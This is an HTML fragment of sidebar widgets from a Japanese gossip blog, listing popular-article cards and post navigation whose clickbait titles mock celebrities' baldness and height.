      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.07.30</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.07.30</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage210913s/" class="popular-entry-card-link widget-entry-card-link a-wrap no-2" title="【ハゲ速報】公務員さん、とんでもない髪型で記者会見に登場（画像あり）">
    <div class="post-80459 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-haircut-post tag-182-post tag-92-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/06/img_hg200613_g-1-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/06/img_hg200613_g-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/06/img_hg200613_g-1-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/06/img_hg200613_g-1-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/06/img_hg200613_g-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/06/img_hg200613_g-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/06/img_hg200613_g-1.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】公務員さん、とんでもない髪型で記者会見に登場（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2021.09.14</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2021.09.14</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200523f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-3" title="【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい">
    <div class="post-17344 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post tag-80-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.05.23</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230210x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-4" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
    <div class="post-130072 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240222j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-5" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
    <div class="post-151204 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.02.22</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage211112r/" class="popular-entry-card-link widget-entry-card-link a-wrap no-6" title="【地獄】細木数子さん、亡くなったのに「実は良い人エピソード」が誰からも出てこない">
    <div class="post-86362 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1523-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【地獄】細木数子さん、亡くなったのに「実は良い人エピソード」が誰からも出てこない</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2021.11.12</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage220317i/" class="popular-entry-card-link widget-entry-card-link a-wrap no-7" title="【超画像】気象庁さん、とんでもない姿で会見してしまうｗｗｗ">
    <div class="post-106418 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/03/I4bBhaV-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/03/I4bBhaV-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/03/I4bBhaV-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/03/I4bBhaV-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【超画像】気象庁さん、とんでもない姿で会見してしまうｗｗｗ</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2022.03.17</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

      </div>
</div>      <div id="popular_entries-5" class="widget widget-below-related-entries widget_popular_entries"><h2 class="widget-below-related-entries-title main-widget-label widget-title">ハゲ速人気記事</h2>  <div class="popular-entry-cards widget-entry-cards no-icon cf border-partition ranking-visible">
      <a href="https://hagelicious.com/hage250208h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-1" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
    <div class="post-158420 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240222j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-2" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
    <div class="post-151204 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.02.22</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage251002b/" class="popular-entry-card-link widget-entry-card-link a-wrap no-3" title="【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）">
    <div class="post-161717 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-768x434.jpg 768w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.10.02</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage211010x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-4" title="【超画像】国家公安委員長、とんでもない髪型で記者会見に臨んでしまう">
    <div class="post-83127 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【超画像】国家公安委員長、とんでもない髪型で記者会見に臨んでしまう</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2021.10.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2021.10.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250901a/" class="popular-entry-card-link widget-entry-card-link a-wrap no-5" title="【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）">
    <div class="post-161386 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.09.01</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230210x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-6" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
    <div class="post-130072 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250219f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-7" title="【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）">
    <div class="post-159128 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-hair_restorer-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.19</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage251219b/" class="popular-entry-card-link widget-entry-card-link a-wrap no-8" title="【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ">
    <div class="post-161966 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.12.19</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage221108p/" class="popular-entry-card-link widget-entry-card-link a-wrap no-9" title="【ハゲ速報】なんJ、深夜にハゲが大量に集まって慰めあう場所だった（画像あり）">
    <div class="post-122410 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-flocking-post category-nojob-post category-hair_restorer-post category-hairgrows-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】なんJ、深夜にハゲが大量に集まって慰めあう場所だった（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2022.11.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200205j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-10" title="【悲報】松井裕樹さん、もはや隠す気すらない模様">
    <div class="post-2494 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】松井裕樹さん、もはや隠す気すらない模様</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.02.05</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

      </div>
</div>        
      <div id="pager-post-navi" class="pager-post-navi post-navi-default cf">
    <a href="https://hagelicious.com/hage220105u/" title="【画像】美容師に「若干きてますね」って言われたんだがこれハゲてるか？" class="prev-post a-wrap border-element cf">
            <div class="fa fa-chevron-left iconfont" aria-hidden="true"></div>
            <figure class="prev-post-thumb card-thumb"><img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/07/img_hg200317_d-1-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/07/img_hg200317_d-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/07/img_hg200317_d-1-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/07/img_hg200317_d-1-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/07/img_hg200317_d-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/07/img_hg200317_d-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/07/img_hg200317_d-1.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" /></figure>
            <div class="prev-post-title">【画像】美容師に「若干きてますね」って言われたんだがこれハゲてるか？</div></a><a href="https://hagelicious.com/hage220105w/" title="【画像】ワイのワケメってハゲてる？" class="next-post a-wrap cf">
            <div class="fa fa-chevron-right iconfont" aria-hidden="true"></div>
            <figure class="next-post-thumb card-thumb">
            <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/07/img_hg200828_p-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/07/img_hg200828_p-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/07/img_hg200828_p-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/07/img_hg200828_p-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/07/img_hg200828_p-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/07/img_hg200828_p-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/07/img_hg200828_p.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" /></figure>
    <div class="next-post-title">【画像】ワイのワケメってハゲてる？</div></a>    </div><!-- /.pager-post-navi -->
  


  
  
</div>

